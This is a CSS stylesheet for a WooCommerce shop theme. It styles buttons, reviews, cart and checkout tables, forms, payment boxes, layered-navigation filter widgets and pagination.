.products li.category h3.inside-thumb { padding:2px 12px; position:absolute; background:#000; background:rgba(0,0,0,0.78); left:0; bottom:45px; min-width:143px; color:#fff; }
.products li.category img { margin-bottom:0 !important; }
.products li.category mark { display:none; }

/* =Buttons
-------------------------------------------------------------- */
a.button, button.button, button.button-alt, input.button, #review_form #submit {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
	line-height: normal;
	cursor: pointer;
	position: relative;
	font-family: sans-serif;
	text-decoration: none;
	overflow: visible;
	border: 1px solid #969696;
	background: #f5f5f5;
	padding: 5px 10px;
	color: #676767;
	text-decoration: none;
	font-weight: bold;
	text-shadow: 0 1px 0 #fff;
	margin: 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1)
}
a.button.loading, button.button.loading, input.button.loading, #review_form #submit.loading {
	color: #999;
	border-color: #ccc
}
a.button.loading:before, button.button.loading:before, input.button.loading:before, #review_form #submit.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: url(images/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65)
}
/*a.button.added:before, button.button.added:before, input.button.added:before, #review_form #submit.added:before {
	content: "";
	position: absolute;
	height: 16px;
	width: 16px;
	top: .35em;
	right: -26px;
	text-indent: 0;
	background: url(images/success.png) no-repeat
}*/
a.button:hover, button.button:hover, input.button:hover, #review_form #submit:hover {
	background: #fafafa;
	background: -webkit-gradient(linear,left top,left bottom,from(#fafafa), to(#e6e6e6));
	background: -webkit-linear-gradient(#fafafa,#e6e6e6);
	background: -moz-linear-gradient(center top,#fafafa 0,#e6e6e6 100%);
	background: -moz-gradient(center top,#fafafa 0,#e6e6e6 100%);
	text-decoration: none
}
a.button:active, button.button:active, input.button:active, #review_form #submit:active {
	top: 1px
}
a.button.alt, button.button.alt, button.button-alt, input.button.alt, #review_form #submit.alt {
	background: #7FA92D;
	border-color: #7FA92D;
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.6)
}
a.button.alt:hover, button.button.alt:hover, button.button-alt:hover, input.button.alt:hover, #review_form #submit.alt:hover {
	background: #8ab830;
}
input.button {
	padding-top: 6px;
	padding-bottom: 7px
}
.cart .button, .cart input.button {
	float: none
}
#reviews h2 small {
	float: right;
	color: #999;
	font-size: 15px;
	line-height: 21px;
	margin: 10px 0 0 0
}
#reviews h2 small a {
	text-decoration: none;
	color: #999
}
#reviews h3 {
	margin: 0
}
#reviews #respond {
	margin: 0;
	border: 0;
	padding: 0
}
#reviews #comment {
	height: 75px
}
#reviews #comments .add_review:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments h2 {
	clear: none
}
#reviews #comments ol.commentlist {
	margin: 0;
	width: 100%;
	background: 0
}
#reviews #comments ol.commentlist:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments ol.commentlist * {
	background: 0
}
#reviews #comments ol.commentlist li {
	padding: 00;
	margin: 0 0 20px;
	border: 0;
	position: relative;
	background: 0;
	border: 0
}
#reviews #comments ol.commentlist li .meta {
	color: #999;
	font-size: .75em
}
#reviews #comments ol.commentlist li img {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px;
	width: 32px;
	height: auto;
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	line-height: 1
}
#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border: 1px solid #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 11px 11px 0
}
#reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 11px
}
#reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .86em
}
#reviews #comments ol.commentlist .star-rating, .star-rating {
	float: right;
	width: 80px;
	height: 16px;
	background: url(images/star.png) repeat-x left 0
}
#reviews #comments ol.commentlist .star-rating span, .star-rating span {
	background: url(images/star.png) repeat-x left -32px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left
}
.hreview-aggregate .star-rating {
	margin: 10px 0 0 0
}
#review_form #respond {
	border: 1px solid #e7e7e7;
	margin: 0;
	padding: 10px 20px 20px
}
#review_form #respond:after {
	content: "";
	display: block;
	clear: both
}
#review_form #respond p {
	margin: 0 0 10px
}
p.stars:after {
	content: "";
	display: block;
	clear: both
}
p.stars span {
	width: 80px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0
}
p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 16px;
	height: 0;
	padding-top: 16px;
	overflow: hidden
}
p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px
}
p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
	width: 16px;
	z-index: 10
}
p.stars span a.star-2 {
	width: 32px;
	z-index: 9
}
p.stars span a.star-3 {
	width: 48px;
	z-index: 8
}
p.stars span a.star-4 {
	width: 64px;
	z-index: 7
}
p.stars span a.star-5 {
	width: 80px;
	z-index: 6
}
#related-products {clear:both;}
/* = Review lightbox = */
.pp_inline #respond p.stars {
	float: none;
}
.pp_inline #respond p.comment-form-author {
	width: 40%;
	margin-right: 20px;
}
.pp_inline #respond p.comment-form-email {
	width: 40%;
	margin-right: 20px;
}
/* =Tables
-------------------------------------------------------------- */
table.shop_table {
  border: 1px solid #E7E7E7;
  margin: 0px -1px 24px 0px;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
table.shop_table th {
  color: #888;
  font-size: 12px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 12px !important;
}
table.shop_table td {
  border-top: 1px solid #E7E7E7;
  padding: 6px 12px !important;
  vertical-align: middle;
}

table.shop_table dl dt,
table.shop_table dl dd,
table.shop_table dl dt p,
table.shop_table dl dd p {
    display: inline;
}

table.shop_table dl dt:before {
    content: '';
    display: block;
}

table.shop_table .product-remove    { width:16px;  }
table.shop_table .product-thumbnail { width:38px;  }
table.shop_table .product-price     { width:100px; }
table.shop_table .product-quantity  { width:57px;  }
table.shop_table .product-subtotal  { width:100px; }

table.shop_table .product-quantity .quantity { margin-right:0 !important; }

table.shop_table td a.button {
  margin: 0 3px;
}
table.shop_table tfoot td {
  font-weight: bold;
}
/*table.my_account_orders {
  font-size: 0.85em;
}*/
table.my_account_orders th, table.my_account_orders td {
  padding: 4px 8px !important;
  vertical-align: top;
}
table.my_account_orders .button {
  white-space: nowrap;
  margin: 4px 0;
}

table.shop_table{border:1px solid #dddddd;}table.shop_table tfoot td{background:#f8f8f8;}
table.shop_table th{color:#666666;text-shadow:0 1px 0 #ffffff;background:#ffffff;background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));background:-webkit-linear-gradient(#ffffff, #f1f1f1);background:-moz-linear-gradient(center top, #ffffff 0%, #f1f1f1 100%);background:-moz-gradient(center top, #ffffff 0%, #f1f1f1 100%);}
table.shop_table th.order-status {text-align:left;}
table.shop_table tfoot th {background:#F8F8F8;border-top:1px solid #DDDDDD;}
table.shop_table .order-number {width:130px;}
table.shop_table .order-status {width:56px;}
table.shop_table .order-actions {width:56px;}
table.shop_table td{border-top:1px solid #dddddd;}
table.shop_table td.actions{background:#F6F6F6;box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-webkit-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-moz-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);}table.shop_table td.actions div.coupon{text-align:left;width:41%;}table.shop_table td.actions div.coupon label{display:none;}
table.shop_table td.actions div.coupon span.input-text{float:left;width:160px;margin-right:12px;}table.shop_table td.actions div.coupon span.input-text input{padding:0 !important;}
table.shop_table td.actions .button,table.shop_table td.actions .button-alt,table.shop_table td.actions .button.alt{font-size:12px !important;vertical-align:top !important;margin-right:0;width:auto;}
table.shop_table tbody tr {background:#fff;}
table.shop_table tbody a {
  color:#000;
}
table.shop_table tbody .product-name a:hover {
  color:#444;
}
table.shop_table td.product-thumbnail img {width:36px;}

/* =Cart Sidebar
-------------------------------------------------------------- */
ul.cart_list, ul.product_list_widget {
  list-style: none outside !important;
}
ul.cart_list li, ul.product_list_widget li {
  padding: 4px 0 !important;
  margin: 0 !important;
  overflow: hidden;
  zoom: 1;
}
ul.cart_list li a, ul.product_list_widget li a {
  display: block;
  color:#6c6c6c;
  font-weight: bold;
  line-height:20px;
}
ul.cart_list li a:hover, ul.product_list_widget li a:hover {
    color: #9A6614;
}
ul.cart_list li img, ul.product_list_widget li img {
  float: left;
  margin-right: 8px;
  margin-bottom: 0px;
  border: 1px solid #ddd;
  width: 50px;
  padding:2px;
}
ul.cart_list li a {
  color: #000 !important;
}
ul.cart_list li img {
  padding: 3px;
  width: 50px;
}
.widget_shopping_cart .total {
  border-top: 3px double #ddd;
  padding: 4px 0 0 10px;
  margin: 0 !important;
}
.widget_shopping_cart .total strong {
  min-width: 40px;
  display: inline-block;
}
.widget_shopping_cart .buttons {
  line-height: 2.81em;
  overflow: hidden;
  margin-top:0;
  zoom: 1;
}
/* =Cart
-------------------------------------------------------------- */
a.remove {
  display: block;
  height: 16px;
  width: 16px;
  text-indent: -9999px;
  background: url(images/remove.png) #cccccc;
}
a.remove:hover {
  background-color: #f93;
}
.cart th, .cart td {
  vertical-align: middle;
}
td.actions {
  text-align: right;
}
td.actions .coupon {
  float: left;
}
td.actions .coupon label {
  display: none;
}
td.actions .coupon .input-text {
    width: 160px !important;
    float: left;
    margin: 1px 6px 0 0 !important;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    background: #fff url("images/bg-input.png") repeat-x scroll 0 0 transparent;
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 6px;
}
td.actions .button-alt, td.actions .button.alt {
  float: right;
  margin: 0px 0 0 6px;
  padding: 8px 15px;
}
td.quantity {
  min-width: 80px;
}
.quantity input {
  margin-left: 0;
  margin-right: 0;
}
.quantity input.qty {
  border: 1px solid #ccc;
  width: 20px;
  display: inline;
  padding: 1px 5px 2px;
  line-height: 1em !important;
  vertical-align: middle;
}
.quantity input.plus, .quantity input.minus {
  background: #ccc;
  padding: 4px;
  vertical-align: middle;
  line-height: 1em !important;
  border: none;
  width: 20px;
  color: #fff !important;
  cursor: pointer;
}
.quantity input.minus {
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.quantity input.plus {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.quantity input.minus:hover, .quantity input.plus:hover {
  background: #f93;
}
.quantity input.minus {
    border-radius: 0 0 4px 0;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 12px;
    height: 16px !important;
    padding: 0;
}
.quantity input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    float: left;
    padding: 7px 9px;
    width: 38px;
}
.quantity input.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 10px;
    height: 16px !important;
    padding: 0;
}
.quantity input.plus:hover,.quantity input.minus:hover{background:#fff;}
.cart input.input-text {
  margin: 0 !important;
  vertical-align: middle;
  line-height: 1em !important;
}
.col2-set {
  zoom: 1;
  width: 100%;
  margin-top: 3em;
}
#order_review_heading {
    clear:both;
}
#order_review table.shop_table td, #order_review table.shop_table th {text-align:left !important;}
#order_review table.shop_table tfoot th {text-align:right !important;}
.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
.cart-collaterals {
  overflow: hidden;
  zoom: 1;
  width: 100%;
  margin-bottom:2em;
}
.cart-collaterals .related {
  width: 310px;
  float: left;
}
.cart-collaterals .cross-sells {
  float: left;
}
.cart-collaterals .shipping_calculator {
  float: left;
  max-width: 400px;
  width: 100%;
  clear: left;
  text-align: left;
  overflow: hidden;
  zoom: 1;
}
.cart-collaterals .shipping_calculator .button {
  width: 225px !important;
  float: none !important;
  display: block;
}
.cart-collaterals .shipping_calculator a {
  color:#000;
}
.cart-collaterals .shipping_calculator a:hover {
  color:#444;
}
.cart-collaterals .shipping_calculator .col2-set {
    margin-top:0;
}
.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
  width: 47%;
}
.cart-collaterals .cart_totals {
  float: right;
  max-width: 400px;
  width: 100%;
  text-align: left;
}
.cart-collaterals .cart_totals p {
  margin: 0 !important;
}
.cart-collaterals .cart_totals table {
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 6px !important;
  padding: 0;
  width: 100%;
}
.cart-collaterals .cart_totals table tr:first-child th, .cart-collaterals .cart_totals table tr:first-child td {
  border-top: 0 !important;
}
.cart-collaterals .cart_totals table td, .cart-collaterals .cart_totals table th {
  padding: 6px 12px !important;
}
.cart-collaterals .cart_totals table small {
  display: inline-block;
  color: #999;
}
.cart-collaterals .cart_totals .discount td {
  color: green;
}
.cart-collaterals .cart_totals tr td, .cart-collaterals .cart_totals tr th {
  border-top: 1px solid #E7E7E7;
  padding: 12px 15px !important;
  line-height: 1.5em;
}
.cart-collaterals .cart_totals a.button-alt, .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: 0.92em;
}
/* =Forms
-------------------------------------------------------------- */
.form-row {
  overflow: hidden;
  zoom: 1;
  padding: 3px;
  margin: 0 0 6px !important;
}
.form-row label {
  display: block;
}
.form-row label.hidden {
  visibility: hidden;
}
.form-row select {
  width: 100%;
  cursor: pointer;
  margin: 0 !important;
}
.form-row .required {
  color: #c00;
  font-weight: bold;
}
.form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.form-row label.checkbox {
  display: inline;
}
form .form-row, #content .form-row {
  /*display: block;
		padding: 1px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		width: 100%;
		border: 1px solid #ccc;
		outline: 3px solid #f5f5f5;
		background: #fff;*/

}
form .form-row-wide {
    clear: both;
}
form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea,
form .form-row select,
table.variations tr select {
  width: 100%;
  padding: 6px;
  margin: 0;
  outline: 0;
  font-size: 14px;
  line-height: 1em;
  display: inline-block;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
.gecko table.variations tr select,
.chrome table.variations tr select,
.safari table.variations tr select,
.opera table.variations tr select,
#ie8 table.variations tr select,
#ie9 table.variations tr select,
.isMobile table.variations tr select {
    border: 1px solid #ccc;
}
form .form-row textarea, #content .form-row textarea {
  height: 3.5em;
  line-height: 1.5em;
  display: block;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
form .form-row input.input-text:focus,
#content .form-row input.input-text:focus,
form .form-row textarea:focus,
#content .form-row textarea:focus {
  -webkit-box-shadow: inset 0 0 0 3px #fff;
  -moz-box-shadow: inset 0 0 0 3px #fff;
  box-shadow: inset 0 0 0 3px #fff;
}
.form-row-first, .form-row-last {
  float: left;
  width: 47%;
  overflow: visible;
}
.form-row-last {
  float: right;
}
/* =Checkout
-------------------------------------------------------------- */
form.login {
  border: 1px solid #ccc;
  padding: 20px;
  border: 1px solid #E7E7E7;
  margin: 20px 0 20px 0px;
  text-align: left;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment {
  background: #F9F9F9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment ul.payment_methods {
  overflow: hidden;
  zoom: 1;
  text-align: left;
  padding: 1em;
  border-bottom: 1px solid #eee;
  margin: 0 !important;
  list-style: none outside;
}
#payment ul.payment_methods li {
  line-height: 2em;
  text-align: left;
  margin: 0 !important;
  font-weight: normal;
}
#payment ul.payment_methods li input {
  margin: 0 1em 0 0 !important;
}
#payment ul.payment_methods li img {
  vertical-align: middle;
  margin: -2px 0 0 0.5em;
  position: relative;
}
#payment div.form-row {
  padding: 1em;
  border-top: 1px solid #fff;
}
#payment #place_order {
  float: right;
  margin: 0;
}
#payment .terms {
  padding: 0 1em 0 !important;
  text-align: right;
}
#payment div.payment_box {
  position: relative;
  width: 96%;
  background: #f1f1f1;
  border: 1px solid #f1f1f1;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  padding: 1em 2% 0;
  margin: 1em 0 1em 0;
  font-size: 0.92em;
}
#payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
  width: 48%;
  float: left;
}
#payment div.payment_box #cc-expire-year {
  float: right;
}
#payment div.payment_box span.help {
  font-size: 11px;
  color: #999;
  line-height: 13px;
  font-weight: normal;
}
#payment div.payment_box p, #payment div.payment_box .form-row {
  margin: 0 0 1em;
}
#payment div.payment_box:after {
  content: "";
  display: block;
  border: 8px solid #f1f1f1;
  /* arrow size / color */

  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -5px;
  left: 0;
  margin: -1em 0 0 2em;
}
div.shipping-address {
  padding: 0;
  clear: left;
}
#shiptobilling {
  float: right;
  line-height: 1.62em !important;
  margin: 0 0 0 0 !important;
  padding: 0;
}
#shiptobilling label {
  font-size: 0.9em;
}
.checkout .col-2 h3 {
  float: left;
  clear: none;
}
.checkout .col-2 .notes {
  clear: left;
}
.checkout .col-2 .form-row-first {
  clear: left;
}
#content .form-row textarea#order_comments { height: 80px; }
.checkout #billing_country_field, .shipping_address #shipping_country_field { overflow: visible; }
.checkout #billing_state_field, .shipping_address #billing_state_field { overflow: visible; }
.woocommerce-checkout .form-row .chzn-container { width: 162px !important; }
.woocommerce-checkout .form-row .chosen-container ul { margin-left: 0 !important; }
/* =Order Page
-------------------------------------------------------------- */
.order_details {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1.5em;
  list-style: none !important;
}
.order_details li {
  float: left;
  margin-right: 2em;
  text-transform: uppercase;
  font-size: 0.715em;
  line-height: 1em;
  border-right: 1px dashed #ccc;
  padding-right: 2em;
}
.order_details li strong {
  display: block;
  font-size: 1.4em;
  text-transform: none;
  line-height: 1.5em;
  color: #333;
}
.order_details li.method {
  border: none;
}
/* =Account
-------------------------------------------------------------- */
.addresses .title {
  overflow: hidden;
  zoom: 1;
}
.addresses .title h3 {
  float: left;
}
.addresses .title .edit {
  float: right;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_price_filter .price_slider_amount button {
	height: auto;
	border: 0px;
}
.widget_price_filter .price_slider_amount .button {
	display: block;
    margin-bottom: 10px;
    width: 100%;
    margin-top:10px;
}
.widget_price_filter .price_slider_amount .price_label {
    text-align: center;
}
.widget_price_filter .ui-slider {
	position: relative;
	text-align: left
}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.9em;
	height: 0.9em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	border: 1px solid #6D6D6D;
	cursor: pointer;
	background: #d4d4d4;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2), to(#96588a));
	background: -webkit-linear-gradient(#ad74a2,#96588a);
	background: -moz-linear-gradient(center top,#ad74a2 0%,#96588a 100%);
	background: -moz-gradient(center top,#ad74a2 0%,#96588a 100%);
	*/
	outline: none;
	top: -.3em;
	/*
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65)
	*/
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em
}
.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	/*
	background: #ad74a2 url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAADCAYAAABS3WWCAAAAFUlEQVQIHWP4//9/PRMDA8NzEPEMADLLBU76a5idAAAAAElFTkSuQmCC) top repeat-x;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	*/
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #efefef;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #868686;
	border:0px;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e), to(#6a6a6a));
	background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
	background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
	background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)
	*/
}
.widget_price_filter .ui-slider-horizontal {
	height: .5em
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px
}
.widget_layered_nav ul {
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  list-style: none outside !important;
}
.widget_layered_nav ul li {
  overflow: hidden;
  zoom: 1;
  padding: 0 0 1px;
}
.widget_layered_nav ul li a, .widget_layered_nav ul li span {
  padding: 1px 0;
  float: left;
}
.widget_layered_nav ul li.chosen a {
  padding: 0 6px 0 18px;
  border: 1px solid #3399cc;
  background: #3399cc url(images/cross_white.png) no-repeat 6px center;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.widget_layered_nav ul small.count {
  float: right;
  margin-left: 6px;
  font-size: 1em;
  padding: 1px 0;
  color: #999;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_featured_products ul.product_list_widget li { font-weight:bold; }
.widget_featured_products ul.product_list_widget li a {
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
}
.widget_featured_products ul.product_list_widget li del {
  font-size: 10px;
  line-height: 10px;
  font-weight: normal;
  margin: -2px 0 0 0;
  color: #888;
}
.widget_featured_products ul.product_list_widget li ins {
  text-decoration:none;
}

/* =Categories Widgets
-------------------------------------------------------------- */
#sidebar .widget_product_categories ul li.cat-item, #sidebar .woocommerce_product_categories ul li.cat-item { background:url('../images/icons/folder.png') 0 5px no-repeat; padding-left:20px; }
#sidebar .widget_product_categories ul.children ul.children li, .woocommerce_product_categories ul.children ul.children li { padding-left: 15px !important; }
#sidebar .widget_product_categories ul li ul li, #sidebar .woocommerce_product_categories ul li ul li { background:none !important; padding-left:0 !important; }
#sidebar .widget_product_categories ul li ul li a, #sidebar .woocommerce_product_categories ul li ul li a { color:#888; }
#sidebar .widget_product_categories ul li ul li a:hover, #sidebar .woocommerce_product_categories ul li ul li a:hover { color:#000; }

/* =Variations
-------------------------------------------------------------- */
.variations_form {padding-bottom:10px; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF;}
.variations_form .single_variation_wrap {overflow:hidden;margin-top:10px;}
.variations_form .variations_button {float:right;}
.variations_form table.variations {border:0;margin-bottom:1px;}
.variations_form table.variations tr {background:none;padding:5px 0;}
.variations_form table.variations tr label {display:block;width:60px;text-align:left;font-size:1.1em;line-height:26px;}
.variations_form table.variations tr select {padding:3px;color:#343434;font-size:1em;font-family: 'Droid Sans', Verdana, Arial, sans-serif;}
.variations_form .single_variation {float:left;}
.variations_form .price {
    color: #444444;
    display: block;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 2em;
    line-height: 33px;
    padding-left: 24px;
    background: url('../images/price.png') no-repeat left center;
}
.variations_form .out-of-stock {margin: 0.8em 20px 0.8em 0;clear:both!important;}
.variations_form .variations div { margin-bottom:10px; }
.variations_form .select_label { display:block; width:50px; float:left; }

.variations td {vertical-align: top;}

/* =Widget login
-------------------------------------------------------------- */
.widget_login input.input-text {border:1px solid #B2B0B0;padding:5px;}

.term-description {clear:both}

/* === PAGINATION WOOCOMMERCE === */
.woocommerce-pagination { height:18px; margin: 20px auto; text-align:center; clear:both; }
.woocommerce-pagination a, .woocommerce-pagination span { display:inline-block; margin-right:4px; padding:0 5px; line-height:17px; text-align:center; background:url('../images/bg-pagination.png') top repeat-x; border:1px solid #aeaeae; color:#918e8e; font-size:12px; border-radius: 3px; }
.woocommerce-pagination span { background-position:0 -18px; color:#3e3c3c; }
.woocommerce-pagination a:hover { background-position:0 -36px; color:#3e3c3c; text-decoration:none; }



/* AJAX Layered Nav */
.yith-wcan-loading { width:100% }
.woocommerce.archive #sidebar .widget.widget_price_filter h3 { margin-bottom:10px; }
#sidebar .widget.widget_layered_nav h3 { margin-bottom:7px; }
#sidebar .widget.widget_layered_nav nav ul { margin-top:-5px; }
#sidebar .widget.widget_layered_nav nav ul.colors, #sidebar .widget.widget_layered_nav nav ul.sizes { margin-top:0; }
.widget.widget_price_filter form { margin-bottom:0; }
.widget.widget_layered_nav li { border-bottom:1px solid #eae9e9; padding:6px 0; }
.widget.widget_layered_nav li a { color:#4f4d4d; font-size:12px; }
.widget.widget_layered_nav li a:hover { color:#aa7309; }
.widget.widget_layered_nav li small.count { float:right; color:#a6a6a6; padding:0 5px; border:1px solid #d9d3d3; }
/* colors */
.widget.widget_layered_nav .colors li, .widget.widget_layered_nav .sizes li { float:left; padding:0; border:0; }
.widget.widget_layered_nav .colors li a { padding:2px !important; background:#e3e0e0 !important; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }
.widget.widget_layered_nav .colors li a:hover, .widget.widget_layered_nav .colors li.filter-selected a { background:#aaa !important; }
.widget.widget_layered_nav .colors li.filter-selected a:after, .widget.widget_layered_nav .colors li.filter-selected a:before,
.widget.widget_layered_nav .sizes li.filter-selected a:after, .widget.widget_layered_nav .sizes li.filter-selected a:before { content:""; }
.widget.widget_layered_nav .colors li .box { padding:0; margin:0; width:26px; height:26px; border:0; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; }

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li {
    border-bottom: none;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span {
    border: 2px solid #E3E0E0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    height: 26px;
    margin: 5px 6px 5px 0;
    padding: 0px;
    width: 26px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
}

